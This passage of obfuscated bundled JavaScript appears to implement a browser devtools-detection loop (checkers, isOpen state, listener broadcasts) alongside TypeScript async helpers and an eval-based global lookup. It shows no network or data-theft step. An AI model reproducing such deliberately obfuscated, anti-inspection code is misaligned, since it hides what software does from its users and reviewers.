_0x207116(_0x1fe8f6,_0x56e1c5,_0x452122,_0x236031){return _0x450faa(_0x56e1c5- -0x369,_0x56e1c5-0x16d,_0x236031,_0x236031-0x1be);}if(_0x207116(0x30e,0x2be,0x4b7,0xd3)===_0xb7acae['gxbdF'])_0x6387a0(_0x117463);else{if(0x493+0x220a+0x7*-0x584&_0x3a2646[-0x12af+0xb*0x41+0x7f2*0x2])throw _0x3a2646[0x5*-0x2b9+0x1*0x1459+-0x1*0x6bb];return _0x3a2646[0xc+0xbd5+-0x4*0x2f8];}},'trys':[],'ops':[]};return _0x14e9d4={'next':_0x516484['pAaiG'](_0x401b61,-0x620+0xaaa+-0x48a),'throw':_0x516484['WzgRQ'](_0x401b61,0x515*0x3+0x8ab*-0x3+-0x5f*-0x1d),'return':_0x401b61(-0xf84+-0x1*0xc45+-0x1*-0x1bcb)},_0x516484['vLEwi'](_0x450faa(0x37b,0x384,0x384,0x301),typeof Symbol)&&(_0x14e9d4[Symbol['iterator']]=function(){return this;}),_0x14e9d4;function _0x401b61(_0x22141c){var _0x5ccefd={'lRvOe':_0xb7acae['lcNgQ'],'TRbli':_0xb7acae['VxiXx'],'WTNVH':function(_0x2313de,_0x1c5b7b){return _0xb7acae['kfKav'](_0x2313de,_0x1c5b7b);},'JmtKo':function(_0x156423,_0x482a93){return _0x156423===_0x482a93;},'PNTkC':function(_0x5b0d3e,_0x1a229c){return _0x5b0d3e===_0x1a229c;},'bomiT':'RzYVu'};return function(_0x463c97){var _0x373554={};_0x373554['kOyXP']=_0xb7acae['cmnMP'];var _0x3f15d5=_0x373554;return function(_0x4c8a5c){if(_0x494344)throw new TypeError('Generator\x20'+'is\x20already'+_0x37eed2(0x47,0x148,-0xb4,-0xdf)+'.');for(;_0x14e9d4&&(_0x14e9d4=-0x1dd5*0x1+-0x89e+0x2673,_0x4c8a5c[0x20e3+0x1e51*-0x1+0x5e*-0x7]&&(_0x55d936=0x4*0x94a+0xe*0x167+0x1c65*-0x2)),_0x55d936;)try{if(_0x494344=0x14cb+0x6*-0x2b7+-0x480,_0x5d8556&&(_0x3a2646=0x50a+-0x1aeb+0x15e3&_0x4c8a5c[0x2*0x897+0xb8*0x2+0x2*-0x94f]?_0x5d8556[_0x37eed2(-0x4f,-0x1d4,-0x40,-0x127)]:_0x4c8a5c[0x3*-0x407+-0x1*0xe2c+0x1a41]?_0x5d8556[_0x5ccefd['lRvOe']]||((_0x3a2646=_0x5d8556['return'])&&_0x3a2646['call'](_0x5d8556),0x436+-0x8*0x3ae+0x1*0x193a):_0x5d8556['next'])&&!(_0x3a2646=_0x3a2646['call'](_0x5d8556,_0x4c8a5c[0x2708+0x1*-0x1b75+-0x1*0xb92]))['done'])return _0x3a2646;switch(_0x5d8556=-0x2611+0x1e11+0x800,_0x3a2646&&(_0x4c8a5c=[-0x2*0xb7b+0x3d*-0x91+0x3985&_0x4c8a5c[-0x160+0x5d8+-0x478],_0x3a2646['value']]),_0x4c8a5c[0x972+-0x817*0x2+0x6bc]){case 0x1776+-0x22bf+0xb49:case 0x1eb8+-0x12a*-0x1b+-0x14b7*0x3:_0x3a2646=_0x4c8a5c;break;case 0x56c*0x4+-0x1b0b+-0x37*-0x19:var _0x294bed={};_0x294bed['value']=_0x4c8a5c[0x4a*0x7e+-0xdd5+-0x1696],_0x294bed['done']=!(0xd4*0x1a+0x6d3*-0x3+-0x10e);return _0x55d936['label']++,_0x294bed;case 0x13*0xaf+-0xc31+-0xc7:_0x55d936['label']++,_0x5d8556=_0x4c8a5c[-0x10c5+-0x1ca9+0x2d6f],_0x4c8a5c=[0x1b45*0x1+-0x475*-0x8+-0xb5*0x59];continue;case 0x1*-0x2401+-0x909+-0x53*-0x8b:_0x4c8a5c=_0x55d936['ops'][_0x37eed2(-0x2ba,-0x3b6,-0x41d,-0x294)](),_0x55d936['trys']['pop']();continue;default:if(!(_0x3a2646=(_0x3a2646=_0x55d936[_0x37eed2(-0x30,-0x1f2,0x48,-0x9b)])['length']>-0x30d*-0x3+0xc4c*0x2+-0x1*0x21bf&&_0x3a2646[_0x3a2646[_0x37eed2(-0x1b4,-0x149,-0x36d,-0x169)]-(0x2a*0x7f+0x1b21+-0x2ff6)])&&(0x398+-0x25f7+-0x1*-0x2265===_0x4c8a5c[0x1*-0x15fd+0x3d1*-0x1+-0x3*-0x89a]||-0x65*-0x51+0x2154+-0x3d7*0x11===_0x4c8a5c[-0x1f28+-0xed9+0x2e01])){if(_0x5ccefd['TRbli']==='hHquf'){_0x55d936=0x4b*0x57+-0x1*0x1459+-0x524;continue;}else{for(;;)switch(_0x585fee['prev']=_0x430b5c[_0x37eed2(0x212,0x215,0x133,0x93)]){case 0x25fb+-0x1f76+-0x1*0x685:_0x16d0af['uyjgx63xoi'+'zzxzql']&&_0xe17a32();case-0x25*-0x71+-0x26a8+0x1654:case _0x3f15d5[_0x37eed2(0x2a8,0x1b5,-0x123,0x105)]:return _0x9de2ef['stop']();}}}if(-0x2355+0xf2+0x2266===_0x4c8a5c[-0x1a18+-0x16b1+-0x1043*-0x3]&&(!_0x3a2646||_0x4c8a5c[-0x23b1+0x35*-0x53+0x34e1]>_0x3a2646[-0x3*0x1ed+0x6*-0x141+0x3*0x46f]&&_0x5ccefd['WTNVH'](_0x4c8a5c[-0x1974+-0x35*-0x1b+-0x9ef*-0x2],_0x3a2646[0x1606+0x1df6+0x1153*-0x3]))){_0x55d936['label']=_0x4c8a5c[0xaf9+-0x1*-0x1aca+-0x25c2];break;}if(_0x5ccefd['JmtKo'](0x48*0x12+0x34e+-0x8*0x10b,_0x4c8a5c[-0x732*0x5+0xafe+-0xf6*-0x1a])&&_0x55d936['label']<_0x3a2646[0x4*-0x323+-0x1747*0x1+0x23d4]){if(_0x5ccefd[_0x37eed2(0x22b,0x3c,-0x11a,0x6e)](_0x5ccefd['bomiT'],'YeUSI'))_0x189c3c=_0xf081f9=0x1*0x5ab+0x2543+-0x2*0x1577;else{_0x55d936['label']=_0x3a2646[0x1d6e+0x59*0x2f+-0x2dc4],_0x3a2646=_0x4c8a5c;break;}}if(_0x3a2646&&_0x55d936['label']<_0x3a2646[0x1f0a+-0x287*-0xa+0x1*-0x384e]){_0x55d936[_0x37eed2(-0x17e,0x14f,0x155,-0xc3)]=_0x3a2646[0x5b4+0x2*-0x3cb+0x1e4],_0x55d936[_0x37eed2(-0x370,-0xd0,-0x34c,-0x1c3)]['push'](_0x4c8a5c);break;}_0x3a2646[-0x86*-0x3+-0x2445+0x22b5*0x1]&&_0x55d936['ops']['pop'](),_0x55d936[_0x37eed2(0x55,-0x3c,-0x1b1,-0x9b)]['pop']();continue;}_0x4c8a5c=_0x342405['call'](_0x14bac3,_0x55d936);}catch(_0x590dc0){_0x4c8a5c=[-0x1*-0xa91+-0x6*-0x135+0x9d*-0x1d,_0x590dc0],_0x5d8556=0x2147+-0x1624+-0xb23*0x1;}finally{_0x494344=_0x3a2646=-0x4*0x3fc+0xe5*-0xd+-0x1*-0x1b91;}if(0xa32+0x1fc7+-0x219*0x14&_0x4c8a5c[-0x2532+-0x1a01+0x3f33])throw _0x4c8a5c[0x1e73+-0x2637+0x7c5];var _0x427258={};_0x427258['value']=_0x4c8a5c[0x27*0x22+0x5d*0x25+-0x129f]?_0x4c8a5c[0x1*-0x308+-0x1754+0x1a5d]:void(0x1*-0x1e27+0x1b*-0x11+0x1ff2),_0x427258[_0x37eed2(-0xcf,0x151,-0x1e3,-0x56)]=!(-0xd*0x105+0x85*-0x4a+-0x1*-0x33b3);function _0x37eed2(_0x320501,_0x1f9ad2,_0x5124da,_0x27dbe3){return a0_0x1485(_0x27dbe3- -0x369,_0x320501);}return _0x427258;}([_0x22141c,_0x463c97]);};}},_0x5be83e=(function(){var _0x41bd57={};_0x41bd57[_0x3b8fcf(-0x1f,0x6,0xdf,0x1ef)]=function(_0x1c0c09,_0x2a0a59){return _0x1c0c09>_0x2a0a59;};var _0x9ae0ff=_0x41bd57;function _0x24e32e(_0xbe031a){function _0x6fa313(_0x2a3ef4,_0x1f707e,_0x4da6dc,_0x2d1eb3){return _0x3b8fcf(_0x2a3ef4-0x10,_0x1f707e,_0x2d1eb3- -0x2c5,_0x2d1eb3-0xbd);}var _0x4b5669=_0xbe031a['checkers'];this['_listeners']=[],this[_0x6fa313(-0xd7,0x1ca,-0x51,0x127)]=!(-0xc86+-0x17b*-0x9+-0x1*0xcc),this[_0x6fa313(-0x141,-0xc5,-0x226,-0x198)+_0x6fa313(0x285,-0xc6,0x3a,0x157)]=!(0x59*0x1b+0x21d7+-0x2b3a),this['_detectLoo'+_0x6fa313(-0x3c7,-0x404,-0x222,-0x1e4)]=0x2575+0x19f1+0x41*-0xf2,this[_0x6fa313(0x122,0xaf,-0x10b,-0x114)]=_0x4b5669['slice']();}var _0xbdcc0d={};function _0x3b8fcf(_0x49d912,_0x359c81,_0x217ad3,_0x32805c){return a0_0x1485(_0x217ad3- -0x8a,_0x359c81);}return _0xbdcc0d['get']=function(){function _0x70f994(_0x327275,_0x5c4b19,_0x2d246a,_0x20aef9){return _0x3b8fcf(_0x327275-0x144,_0x20aef9,_0x327275-0x269,_0x20aef9-0x60);}return this[_0x70f994(0x655,0x6f0,0x60c,0x59a)];},_0xbdcc0d['enumerable']=!(0x4*-0x835+0x5*-0x655+-0x41*-0xfe),_0xbdcc0d[_0x3b8fcf(0x573,0x609,0x437,0x2ed)+'le']=!(-0x8f7*0x4+-0x3da+0x27b6),(Object[_0x3b8fcf(0x6d,0x86,0x111,0x51)+'erty'](_0x24e32e[_0x3b8fcf(0x525,0x58f,0x3b5,0x499)],_0x19e4e6['XZvsA'],_0xbdcc0d),_0x24e32e[_0x3b8fcf(0x55e,0x358,0x3b5,0x1e7)]['launch']=function(){function _0x42f8d0(_0x541a15,_0x200b69,_0x297937,_0x1fd1b7){return _0x3b8fcf(_0x541a15-0xf9,_0x1fd1b7,_0x297937- -0x54,_0x1fd1b7-0x9b);}_0x5f2e53['a']&&(this['_detectLoo'+'pDelay']<=0x55*-0x12+0x21dd+-0x1be3&&this['setDetectD'+'elay'](-0x1*-0x9a9+-0x1*-0x169e+-0x455*0x7),this['_detectLoo'+'pStopped']&&(this['_detectLoo'+'pStopped']=!(-0x12de+0x110a*0x1+0x43*0x7),this[_0x42f8d0(-0x148,0xf0,0xd9,0x1c4)+'p']()));},_0x24e32e['prototype']['stop']=function(){function _0x4dc696(_0xf2f14c,_0x58aab2,_0x5d3e17,_0x3154bc){return _0x3b8fcf(_0xf2f14c-0xaa,_0x5d3e17,_0xf2f14c- -0x2bb,_0x3154bc-0x13);}this['_detectLoo'+'pStopped']||(this['_detectLoo'+_0x4dc696(0x161,-0x4,0x8e,0x27b)]=!(-0x116a+-0x2*-0xd21+-0x8d8),this['_isOpen']=!(0x24d5+-0x8d5+-0x955*0x3),clearTimeout(this['_timer']));},_0x24e32e['prototype']['isLaunch']=function(){function _0x1c0cf5(_0x424e69,_0x1ce0bc,_0x4ef0c5,_0x19f0cc){return _0x3b8fcf(_0x424e69-0x170,_0x424e69,_0x4ef0c5- -0xa4,_0x19f0cc-0x152);}return!this['_detectLoo'+_0x1c0cf5(0x52b,0x551,0x378,0x322)];},_0x24e32e['prototype'][_0x3b8fcf(0x2fe,0x2ba,0x41a,0x52a)+'elay']=function(_0xafa0c7){this['_detectLoo'+'pDelay']=_0xafa0c7;},_0x24e32e[_0x3b8fcf(0x499,0x215,0x3b5,0x4f0)]['addListene'+'r']=function(_0x4bf674){function _0x4fe7ec(_0x38de6a,_0x5699cc,_0x46e617,_0x5274c9){return _0x3b8fcf(_0x38de6a-0x25,_0x46e617,_0x5274c9-0x2b0,_0x5274c9-0x160);}this['_listeners'][_0x4fe7ec(0x6f7,0x500,0x44b,0x578)](_0x4bf674);},_0x24e32e[_0x3b8fcf(0x44b,0x40c,0x3b5,0x52d)]['removeList'+'ener']=function(_0x94c18a){function _0x33d704(_0x3f6c89,_0x528579,_0x6a3893,_0x2d8e92){return _0x3b8fcf(_0x3f6c89-0x57,_0x3f6c89,_0x2d8e92-0x2b9,_0x2d8e92-0xc1);}this['_listeners']=this[_0x33d704(0x461,0x568,0x4be,0x3a7)][_0x33d704(0x94a,0x5a9,0x53a,0x72d)](function(_0x2db839){return _0x2db839!==_0x94c18a;});},_0x24e32e['prototype']['_broadcast']=function(_0x506bfb){for(var _0x3677c9=-0x672+-0x115b*-0x2+-0x6*0x4b6,_0x3cacc8=this['_listeners'];_0x19e4e6['xTbNT'](_0x3677c9,_0x3cacc8['length']);_0x3677c9++){var _0x3b4675=_0x3cacc8[_0x3677c9];try{_0x3b4675(_0x506bfb['isOpen'],_0x506bfb);}catch(_0x360700){}}},_0x24e32e['prototype']['_detectLoo'+'p']=function(){return _0x19e4e6['KqHSN'](_0x2e6810,this,void(-0x2d4+0xef*-0x1d+0x1de7*0x1),void(-0x557*0x2+0x23*0x31+0x3fb*0x1),function(){var _0x2a619c={'MIMTZ':function(_0x45725a,_0xac1fe1){function _0x192585(_0x47d756,_0x32773f,_0x3fb91f,_0x303b15){return a0_0x1485(_0x3fb91f-0x2e8,_0x303b15);}return _0x9ae0ff[_0x192585(0x5bc,0x512,0x451,0x2c6)](_0x45725a,_0xac1fe1);}},_0x6b147d,_0x37bfa7,_0x177885,_0x2935c1,_0x5a8903,_0x2aa067=this;return _0xef3006(this,function(_0x304499){function _0x1e4cff(_0x8cd195,_0x35119e,_0x167fb2,_0x1df698){return a0_0x1485(_0x35119e-0x1a1,_0x1df698);}switch(_0x304499['label']){case 0x797+-0xf01*-0x1+-0x1698:_0x6b147d=!(0x1c1e+0xe4+-0x87*0x37),_0x37bfa7='',_0x177885=-0x1*0x119+-0x3*0xbfb+-0x35e*-0xb,_0x2935c1=this['_checkers'],_0x304499['label']=-0x1031+-0x1d74+0x2da6*0x1;case 0x4*-0x2d7+0x33*-0x3+0xbf6:return _0x177885<_0x2935c1['length']?[0xfa1+-0x6e1*0x1+-0x34*0x2b,(_0x5a8903=_0x2935c1[_0x177885])['isEnable']()]:[-0x6bd+-0x62*0x31+0x51a*0x5,-0x394+-0x219c+0x2536];case 0x164b+0x7c9*0x2+-0x25db:return _0x304499['sent']()?(_0x37bfa7=_0x5a8903['name'],[-0xa00+0x269c+0x6*-0x4c4,_0x5a8903['isOpen']()]):[-0x1*-0x173d+-0x1*0x1ba6+-0x2*-0x236,0x344+-0x250a+0x21ca];case-0x1*0x133b+-0x1da+0x1518:_0x6b147d=_0x304499[_0x1e4cff(0x4bd,0x5d4,0x4fe,0x5a6)](),_0x304499[_0x1e4cff(0x236,0x447,0x65c,0x22f)]=0x3*-0xb55+0xed6+0x132d*0x1;case 0x1e4e+0x4*0x8e4+-0x41da:if(_0x6b147d)return[-0x582+0x2c5*0x2+-0x1*0x5,-0x4*0x6a5+-0x1f14+-0x1cd7*-0x2];_0x304499[_0x1e4cff(0x453,0x447,0x3f7,0x279)]=-0x2268+-0x3*-0x56d+0x1226;case 0x18*-0x91+-0x1c55*-0x1+-0x1*0xeb8:return _0x177885++,[-0xbd*0xd+0x2c*-0x13+0xce*0x10,0x52*0x74+0x776+0x4f5*-0x9];case-0x205e+0x176f+0x8f5:return _0x6b147d!==this['_isOpen']&&(this['_isOpen']=_0x6b147d,this[_0x1e4cff(0x2fe,0x35d,0x201,0x1e1)]({'isOpen':_0x6b147d,'checkerName':_0x37bfa7})),_0x2a619c['MIMTZ'](this['_detectLoo'+_0x1e4cff(0x4f3,0x30c,0x33a,0x448)],-0x1b74+-0x22b3+-0x3e27*-0x1)&&!this[_0x1e4cff(0x39b,0x358,0x537,0x491)+'pStopped']?this['_timer']=setTimeout(function(){return _0x2aa067['_detectLoo'+'p']();},this[_0x1e4cff(0x3f3,0x358,0x1db,0x3f4)+_0x1e4cff(0x335,0x30c,0x487,0x164)]):this[_0x1e4cff(0x4c2,0x3fa,0x303,0x276)](),[-0x17e9+-0x2*0x878+0x28db];}});});},_0x24e32e);}());},function(_0x290369,_0x1ee9a2){function _0x4e4960(_0x206b26,_0x2e6f15,_0x305425,_0x2a10d8){return _0x118578(_0x206b26-0x184,_0x206b26- -0x24a,_0x2e6f15,_0x2a10d8-0x1b2);}if(_0x1ff50f[_0x4e4960(0x2dc,0x34e,0x4fc,0x3e9)](_0x1ff50f[_0x4e4960(0x2c9,0x246,0x4e7,0x193)],'SwHNP'))return this;else{var _0x2d1191;_0x2d1191=(function(){return this;}());try{_0x2d1191=_0x2d1191||Function('return\x20thi'+'s')()||(0x2589+0x2f*-0x17+0xa4*-0x34,eval)('this');}catch(_0x2457a1){'object'==typeof window&&(_0x2d1191=window);}_0x290369[_0x4e4960(0x2b8,0x356,0xf4,0x16b)]=_0x2d1191;}},function(_0x4010bb,_0x5606bd,_0x5dd43f){'use strict';function _0x4a9e12(_0x4e25f5,_0x185b51,_0x4ec12c,_0x4e0933){return _0x118578(_0x4e25f5-0x132,_0x4e0933- -0x4db,_0x185b51,_0x4e0933-0x51);}var _0x3602fb={};_0x3602fb[_0x4a9e12(-0x10,0x207,0xc9,0xa5)]=function(_0x4b67a7,_0x4a0bd4){return _0x4b67a7&_0x4a0bd4;},_0x3602fb[_0x4a9e12(-0x4d,0x253,-0x108,0x121)]=function(_0x35a10f,_0x52f3d7){return _0x35a10f<_0x52f3d7;},_0x3602fb['XkpkD']=_0x516484[_0x4a9e12(-0x345,-0x35c,-0x95,-0x132)];var _0x149cd2=_0x3602fb;_0x5dd43f['d'](_0x5606bd,'a',function(){return _0x42eba5;});var _0x2dd7f7=_0x516484[_0x4a9e12(0x34c,0x2a8,0x21e,0x28d)](_0x5dd43f,0x62e+-0x16*-0x1a7+-0x2a7d),_0x58147e=this&&this['__awaiter']||function(_0x5ceee2,_0x4ead9c,_0xed03f4,_0x634b44){var _0x2c1596={'OBUMD':function(_0x463428,_0x577d04){return _0x463428(_0x577d04);}};return new(_0xed03f4||(_0xed03f4=Promise))(function(_0x2f82f9,_0x56c590){var _0x419461={'fligG':function(_0x413f14,_0x525329){return _0x413f14(_0x525329);}};function _0x3c101a(_0x4a6d4b){try{_0x57752e(_0x634b44['next'](_0x4a6d4b));}catch(_0x12352c){_0x56c590(_0x12352c);}}function _0x261b84(_0x220466){function _0x529d80(_0x3e4f8f,_0x39b097,_0x45b8ef,_0x2edd89){return a0_0x1485(_0x3e4f8f-0x22e,_0x45b8ef);}try{_0x57752e(_0x634b44['throw'](_0x220466));}catch(_0x491a63){_0x419461[_0x529d80(0x5a2,0x3f9,0x76b,0x675)](_0x56c590,_0x491a63);}}function _0x57752e(_0xbbd287){var _0x6e1794={};_0x6e1794['nOdXO']=function(_0x5e2ddc,_0x2c11fe){return _0x5e2ddc instanceof _0x2c11fe;};var _0x32914f=_0x6e1794;function _0x56e848(_0x20e918,_0x2be5f0,_0x55d995,_0x3362ea){return a0_0x1485(_0x20e918-0x335,_0x3362ea);}_0xbbd287['done']?_0x2c1596[_0x56e848(0x7f5,0x7ab,0x8c6,0x7b8)](_0x2f82f9,_0xbbd287['value']):function(_0x1189cd){return _0x32914f['nOdXO'](_0x1189cd,_0xed03f4)?_0x1189cd:new _0xed03f4(function(_0x24131a){_0x24131a(_0x1189cd);});}(_0xbbd287['value'])[_0x56e848(0x48d,0x6c7,0x58a,0x3e3)](_0x3c101a,_0x261b84);}function _0x25cc3a(_0x238ae6,_0x5c8650,_0x46614c,_0xbb286a){return a0_0x1485(_0xbb286a- -0x35,_0x238ae6);}_0x2c1596['OBUMD'](_0x57752e,(_0x634b44=_0x634b44[_0x25cc3a(0x272,0x2b5,-0x10c,0xaa)](_0x5ceee2,_0x4ead9c||[]))['next']());});},_0x1516b7=this&&this['__generato'+'r']||function(_0x136579,_0x54aa3b){var _0x51d7b7,_0x3f144a,_0x576710,_0x57bc75,_0x195e05={'label':0x0,'sent':function(){if(_0x149cd2['vxXhI'](0x27*-0x5+-0x1596+-0xb2d*-0x2,_0x576710[-0x1f16+0x14dc+0xa3a]))throw _0x576710[0x4*-0x560+-0x14ed+0x2a6e];return _0x576710[0x9*0x3c1+-0x3fd*-0x1+0x1*-0x25c5];},'trys':[],'ops':[]};return _0x57bc75={'next':_0x10f1fa(-0x120d+0x1b88+-0x97b),'throw':_0x10f1fa(0x9*-0x416+-0x1a5c+0x3f23*0x1),'return':_0x516484[_0x55336a(0x965,0x8ad,0x7bf,0x5e6)](_0x10f1fa,0xbca+0x713*0x1+-0x12db)},_0x55336a(0x5b6,0x53d,0x4eb,0x3a3)==typeof Symbol&&(_0x57bc75[Symbol['iterator']]=function(){return this;}),_0x57bc75;function _0x55336a(_0x22158e,_0x38239e,_0x6462b7,_0x1974f5){return _0x4a9e12(_0x22158e-0xf1,_0x1974f5,_0x6462b7-0x1c4,_0x6462b7-0x532);}function _0x10f1fa(_0x3c9907){return function(_0x214eb1){var _0x11a066={};_0x11a066['fcHkc']=function(_0xf0dc1d,_0x14f361){return _0xf0dc1d&_0x14f361;},_0x11a066['snttI']=_0x2aa392(0x3db,0x242,0x532,0x438);function _0x2aa392(_0x4c12c7,_0x1dc74f,_0x240848,_0x801020){return a0_0x1485(_0x4c12c7-0x199,_0x1dc74f);}_0x11a066[_0x2aa392(0x353,0x362,0x512,0x531)]=function(_0x509f35,_0x544a2f){return _0x509f35-_0x544a2f;},_0x11a066['sqCTp']=function(_0x3ad878,_0x5d19d5){return _0x3ad878===_0x5d19d5;},_0x11a066['DixJQ']=function(_0x16577d,_0x67b8b5){return _0x16577d>_0x67b8b5;};var _0x45dbd8=_0x11a066;return function(_0x3e42d4){if(_0x51d7b7)throw new TypeError('Generator\x20'+'is\x20already'+'\x20executing'+'.');function _0x3a83ec(_0x5959a1,_0x542270,_0x352a28,_0x32081f){return _0x2aa392(_0x542270- -0x2b2,_0x352a28,_0x352a28-0x45,_0x32081f-0x1d2);}for(;_0x57bc75&&(_0x57bc75=-0x1*-0x15bb+0xd*0x1ac+-0x2b77*0x1,_0x3e42d4[-0x70*-0x2f+0x2366+-0x37f6]&&(_0x195e05=0x1911+-0x1e90+0x57f)),_0x195e05;)try{if(_0x51d7b7=0x1f19+-0x5f2+-0x6*0x431,_0x3f144a&&(_0x576710=_0x45dbd8['fcHkc'](0x54c*-0x1+-0x22a5+0x27f3,_0x3e42d4[0x1*-0x83f+0x26ef+-0x1eb*0x10])?_0x3f144a[_0x3a83ec(-0x2d,0x129,-0xa9,0x13)]:_0x3e42d4[0x1bb*0x13+-0x2c7+0x2*-0xf0d]?_0x3f144a['throw']||((_0x576710=_0x3f144a[_0x45dbd8['snttI']])&&_0x576710[_0x3a83ec(0xc2,0x10f,0x1d9,0x97)](_0x3f144a),0xe02+0xce6*0x1+-0x1ae8):_0x3f144a[_0x3a83ec(0x4cd,0x2e3,0x41b,0xe5)])&&!(_0x576710=_0x576710[_0x3a83ec(-0x106,0x10f,-0xd3,-0x9b)](_0x3f144a,_0x3e42d4[0xbb*0x2f+0x1*-0x189d+-0x33d*0x3]))['done'])return _0x576710;switch(_0x3f144a=-0x287*-0x3+-0x1467+0xcd2,_0x576710&&(_0x3e42d4=[_0x45dbd8[_0x3a83ec(-0x176,0xa5,0xbc,0x3b)](-0x2035+-0xce*0x7+0x1*0x25d9,_0x3e42d4[0x4c1+-0x5cb*-0x1+-0xa8c]),_0x576710['value']]),_0x3e42d4[0x3e5*0x2+-0xf*0x269+-0x89*-0x35]){case-0x56*0x3d+-0x5a6*0x3+0x2570:case 0x1*0xb5c+0x102f+0x3*-0x92e:_0x576710=_0x3e42d4;break;case-0x5a5*0x1+0x1ba9*-0x1+0x2152:var _0x737cbe={};_0x737cbe['value']=_0x3e42d4[0x16*-0x1ae+-0x211f*0x1+0x4614],_0x737cbe['done']=!(0x65+-0x1736+0x16d2);return _0x195e05['label']++,_0x737cbe;case-0x61+-0x1*0x210+0x5a*0x7:_0x195e05['label']++,_0x3f144a=_0x3e42d4[-0x1*0x1485+0x1*-0x14a7+-0x7f*-0x53],_0x3e42d4=[0x6e0+0x19*-0x8e+0x6fe];continue;case 0x2e*-0xa+-0x1ef6+-0xb*-0x2fb:_0x3e42d4=_0x195e05['ops']['pop'](),_0x195e05['trys']['pop']();continue;default:if(!(_0x576710=(_0x576710=_0x195e05['trys'])['length']>0x1*-0x24e5+0xe0c+0x16d9&&_0x576710[_0x45dbd8['IMTVh'](_0x576710['length'],-0x10d2+0x6b6+0xa1d)])&&(-0x482*0x7+-0x1bc7+0x3b5b===_0x3e42d4[0xd*0x28e+-0x1db6+-0x380]||_0x45dbd8['sqCTp'](-0x2fe*0xa+0x1307*-0x1+0x30f5,_0x3e42d4[-0x4d2*0x7+-0x583+0x2741]))){_0x195e05=0x67a+-0x18ab+0x1231;continue;}if(0x2513*-0x1+-0x250*0x5+-0x2*-0x1853===_0x3e42d4[0xbb+0x3*0x4b2+-0xed1]&&(!_0x576710||_0x45dbd8['DixJQ'](_0x3e42d4[0x1616+-0x1*0x1bc5+-0x38*-0x1a],_0x576710[0x45*0x6b+-0x68f+0x5c*-0x3e])&&_0x3e42d4[0xead+-0xf8*0x25+0x2*0xa96]<_0x576710[-0x92d+0x1*-0x18b5+-0x1*-0x21e5])){_0x195e05['label']=_0x3e42d4[-0x1f99+-0xb47+0x2ae1];break;}if(-0x2009*-0x1+-0x1*-0x207e+-0x7*0x937===_0x3e42d4[0x17a+0x2201+-0x237b]&&_0x195e05[_0x3a83ec(0x149,0x18d,0x2ce,0x33a)]<_0x576710[-0x3*-0xb96+0x47a+0x53*-0x79]){_0x195e05['label']=_0x576710[0x4f0*0x1+0x1f*0x43+0x29c*-0x5],_0x576710=_0x3e42d4;break;}if(_0x576710&&_0x195e05['label']<_0x576710[-0x4*0x65c+0xee2+0xa90]){_0x195e05[_0x3a83ec(0x231,0x18d,0x199,0x201)]=_0x576710[0x2523+-0x1656+-0xecb],_0x195e05['ops']['push'](_0x3e42d4);break;}_0x576710[0x653*0x3+-0x25*-0x8e+0x397*-0xb]&&_0x195e05[_0x3a83ec(-0x117,0x8d,0x57,-0x89)]['pop'](),_0x195e05['trys'][_0x3a83ec(0xea,-0x44,-0x205,0x9d)]();continue;}_0x3e42d4=_0x54aa3b['call'](_0x136579,_0x195e05);}catch(_0x23abdf){_0x3e42d4=[0x96e+-0x1bf*0x11+0x1447,_0x23abdf],_0x3f144a=-0x1033*0x1+0x2*-0x511+0x9*0x2ed;}finally{_0x51d7b7=_0x576710=0x1243+-0x1fa9+0x5*0x2ae;}if(0xb*-0x364+0xd91*0x1+-0x2f8*-0x8&_0x3e42d4[0x2041*-0x1+-0xf*0x28e+0x1d*0x26f])throw _0x3e42d4[-0x5c9+0x13fd+0x1*-0xe33];var _0x31e858={};return _0x31e858['value']=_0x3e42d4[0x90a+-0x11e4+0x8da]?_0x3e42d4[0x131+-0x2075*0x1+0x1*0x1f45]:void(-0x19c9+-0x1e25*0x1+-0x1*-0x37ee),_0x31e858['done']=!(-0x1609*-0x1+-0x4*0x83+0x7*-0x2db),_0x31e858;}([_0x3c9907,_0x214eb1]);};}},_0x139c6e=this&&this['__spreadAr'+_0x4a9e12(0xac,0x39,-0x155,-0x54)]||function(_0x598a8d,_0x22ae5d,_0x28f3b2){function _0x5e12ac(_0x36faf4,_0x5ba4c6,_0x436523,_0x51e940){return _0x4a9e12(_0x36faf4-0xb4,_0x5ba4c6,_0x436523-0x18c,_0x51e940-0x15b);}if(_0x28f3b2||-0x1*-0x3e6+0x22bc+-0x26a0===arguments[_0x5e12ac(-0x12,-0xa5,-0x12,0x120)]){for(var _0x57e4b6,_0x395d63=0x111d*-0x2+0x47*0x31+0x9*0x24b,_0x1f436b=_0x22ae5d[_0x5e12ac(0x2ab,0x19b,0xaa,0x120)];_0x149cd2[_0x5e12ac(0x36e,0x258,0x1e0,0x27c)](_0x395d63,_0x1f436b);_0x395d63++)!_0x57e4b6&&_0x395d63 in _0x22ae5d||(_0x57e4b6||(_0x57e4b6=Array['prototype']['slice']['call'](_0x22ae5d,0x1*-0x14bd+0x2cc+0x11f1,_0x395d63)),_0x57e4b6[_0x395d63]=_0x22ae5d[_0x395d63]);}return _0x598a8d[_0x5e12ac(0x2dc,-0x88,-0x78,0x11b)](_0x57e4b6||Array[_0x5e12ac(0x446,0x19b,0x12a,0x35f)][_0x5e12ac(0x3ff,0x275,0x56a,0x402)][_0x5e12ac(0x2cf,-0x9e,-0xa8,0x148)](_0x22ae5d));},_0x42eba5=(function(){function _0x746eb6(_0x1623b5,_0x1d760c,_0xbeea32,_0x47c6af){return _0x4a9e12(_0x1623b5-0x19f,_0x1623b5,_0xbeea32-0x170,_0x47c6af-0x2c0);}var _0x16f12c={'sqxUu':'log','asqWs':function(_0x4f8e20,_0x1567c3,_0x46b801,_0x1fa4a8){return _0x4f8e20(_0x1567c3,_0x46b801,_0x1fa4a8);},'bZGPd':function(_0x37f61c,_0x39affb){return _0x37f61c(_0x39affb);},'XSuOB':function(_0x1629dc,_0x550e83,_0x238b3d,_0x1ad729,_0x2ed203){return _0x1629dc(_0x550e83,_0x238b3d,_0x1ad729,_0x2ed203);}};function _0x391df0(_0x4e40f8){var _0x29d502={'weTxx':function(_0x4ab0c1,_0x56cdb7){return _0x16f12c['bZGPd'](_0x4ab0c1,_0x56cdb7);},'doQMi':'delete'};function _0x4993d4(_0x5a9d8c,_0x24dc5f,_0x545e11,_0x5eb812){return a0_0x1485(_0x545e11- -0x23a,_0x24dc5f);}var _0xe8c213=this;this['callbacks']=new Map(),this['worker']=_0x4e40f8,this['worker']['onmessage']=function(_0x3ca149){var 